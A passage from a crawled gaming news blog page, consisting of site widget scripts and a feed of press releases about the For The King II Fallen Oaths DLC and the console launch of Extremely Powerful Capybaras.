_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY68GFw1Jzxt9h_EMEjKyrUUMlhHcg:1768688533550', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zqZwhLJ1m9x0YExrZV-hOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768688536411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Xbox%20One?alt=json-in-script&max-results=3&callback=jQuery111009069212324927607_1768688530877&_=1768688530878
body_size: 7018
content:
// API callback
jQuery111009069212324927607_1768688530877({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-12T15:03:51.472+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Xbox+One?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Xbox%20One"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Xbox+One\/-\/Xbox+One?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"277"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4024853372235031777"},"published":{"$t":"2025-11-17T21:25:00.003+01:00"},"updated":{"$t":"2025-11-17T21:25:33.535+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"For The King II: Fallen Oaths DLC Launches Today Alongside Second Major Free Content Update"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for For The King II Press release\" class=\"img-responsive\" data-fileguid=\"4041f892-51d8-850b-032c-47e943129cbb\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/11\/171015-684a8d0d\/FTKII_FO_16x9_Logo.png?w=524\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=d1580d5a0c24c2cbd77b562184389a1a86c75138b440fd22183dea0563d04e91\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"524\" \/\u003E\u003Cp\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003EIronOak Games and Curve Games have today launched the Fallen Oaths Character Pack for turn-based RPG\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1676840\/For_The_King_II\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EFor The King II\u003C\/a\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"box-sizing: border-box; color: #333333; font-size: 16px; font-weight: 700;\"\u003ESteam\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E,\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"box-sizing: border-box; color: #333333; font-size: 16px; font-weight: 700;\"\u003EXbox Series X|S, Xbox One, Windows PC, PlayStation 4\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"box-sizing: border-box; color: #333333; font-size: 16px; font-weight: 700;\"\u003EPlayStation 5.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAvailable from 10am PST (1pm EST, 6pm GMT, 7pm CET) for £6.49 \/ $7.99 \/ €7.99, the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3840400\/For_The_King_II_Fallen_Oaths_Character_Pack\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFallen Oaths Character Pack\u003C\/a\u003E\u0026nbsp;offers:\u003C\/p\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwo new playable characters:\u003C\/span\u003E\u0026nbsp;the Voidwalker and Fallen Knight, with their own respective Rifle and Lance weapon sets.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EA\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Enew pet, mercenary, cosmetic skin,\u003C\/span\u003E\u0026nbsp;and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Etrait.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThese characters are brand new to the franchise, bringing a fresh play-style and new weapons for fans worldwide to enjoy.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdventure Awaits:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/u4fjDGIr31w\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtu.be\/u4fjDGIr31w\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EToday also sees the launch of For The King II’s second major free content update for both PC and consoles,\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;A New Age.\u003C\/span\u003E\u0026nbsp;Continuing on from the events of The Child Of Chaos,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EA New Age\u003C\/span\u003E\u0026nbsp;introduces an all new adventure for players to embark on as they battle with the unknown forces that lurk in the nefarious void realm.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThe free update includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew adventure ‘A New Age’:\u0026nbsp;\u003C\/span\u003EThe Chaos continues to spread, seeping into the very fabric of the land.\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EThe\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAstronomer character\u003C\/span\u003E\u0026nbsp;from For the King makes a dazzling return.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ENew\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMusket Weapon Set, Loadout Weapon, Helmet\u003C\/span\u003E\u0026nbsp;and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETrait.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlongside the launch of the Fallen Oaths DLC, and the A New Age Update, For the King II will be available to play for\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFREE\u003C\/span\u003E\u0026nbsp;on Steam from 10am PST Monday 17th November until 10am PST Monday 24th November.\u003C\/p\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“We’re thrilled to be launching two major new pieces of content for both new and returning players to enjoy; the Fallen Oaths DLC, and the A New Age Update,”\u003C\/em\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Esaid Sterling Anderson, Studio Director at IronOak Games.\u003C\/span\u003E\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003E“Between the new adventure to embark on with friends, and the new playable characters, we hope everyone will find themselves wonderfully lost in the world of For the King II once again.”\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, Arial, sans-serif\" style=\"background-color: white; color: #333333; font-size: 16px;\"\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4024853372235031777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/for-king-ii-fallen-oaths-dlc-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4024853372235031777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4024853372235031777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/for-king-ii-fallen-oaths-dlc-launches.html","title":"For The King II: Fallen Oaths DLC Launches Today Alongside Second Major Free Content Update"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4454597856467112902"},"published":{"$t":"2025-09-26T04:05:00.003+02:00"},"updated":{"$t":"2025-09-26T04:05:25.003+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nintendo Switch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"playstation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox One"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XBox Series S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSX"}],"title":{"type":"text","$t":"‘Extremely Powerful Capybaras’ launches today on PlayStation 5, Xbox Series and Nintendo Switch!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Extremely Powerful Capybaras Press release\" class=\"img-responsive\" data-fileguid=\"2ad7ffc7-8809-4bcd-792e-169d01d8db09\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/12\/041407-b185fe69\/EPC_Logo.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=64e2cb0e6ab1c0935ac6e40008f0541938ca2b1307e72b9539d637049d8e18d7\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe time has finally come for our adorable capybaras to deliver justice on your favorite console! PM Studios™ is over the moon to welcome Extremely Powerful Capybaras™ on PlayStation®5, Xbox Series X|S and Nintendo Switch™! Get ready to fight for your survival alone or with your friends at home and online, while unlocking the most devastating super moves!\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWatch the console release trailer:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/P_fHATNrzvA?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EKnown for being social and unbothered, capybaras aren’t usually fighters. But step on their turf, and they become…extremely powerful. So when hordes of zombies and fish-head bipeds threaten their once joyful habitat, they fight back! Pick your favorite class between Druid, Bard, Warrior and Assassin, step out of the jacuzzi and enter the arena where only the most destructive cavies will survive! Extremely Powerful Capybaras is an over-the-top, high-speed roguelite bullet heaven where you are the storm. Play solo or squad up with up to three friends in local or online co-op. As an extremely powerful capybara you’ll unleash mayhem as you blast through relentless waves of bizarre enemies, collect absurdly powerful weapons, and stack ridiculous capybara evolutions to become an unstoppable force of fur and fury. No two runs are ever the same, as new abilities and builds keep the chaos fresh.\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGame Features:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECapybaras, Assemble -\u003C\/span\u003E\u0026nbsp;Unleash the capy-power with a diverse range of capybara heroes, each boasting unique classes, weapons, and combat styles! Whether you're a mighty Warrior or a melodious Bard, prepare to face hordes of enemies in style!\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESolo or Squad up -\u003C\/span\u003E\u0026nbsp;Are you a lone capy-warrior or a squad commander? Take on the adventure solo or team up with your capy-comrades through Online or Local Co-op for a fur-ocious fight!\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStack It Your Way -\u003C\/span\u003E\u0026nbsp;Every run brings a fresh set of randomized skills and passives! Pick the perfect combo to complement your capy-build and make each run a unique and thrilling experience. Mix, match, and conquer!\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECapy-Coins and Custom Builds -\u003C\/span\u003E\u0026nbsp;Earn coins and visit the Upgrade Shop to exchange your well-earned coins for powerful ability upgrades. Enhance your gameplay, optimize your strategies, and unleash even greater capy-chaos!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe Cursed Gardens -\u0026nbsp;\u003C\/span\u003ELaunch day content includes all major updates from the PC version, including new monsters, elite enemies and trap-ridden arenas.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, 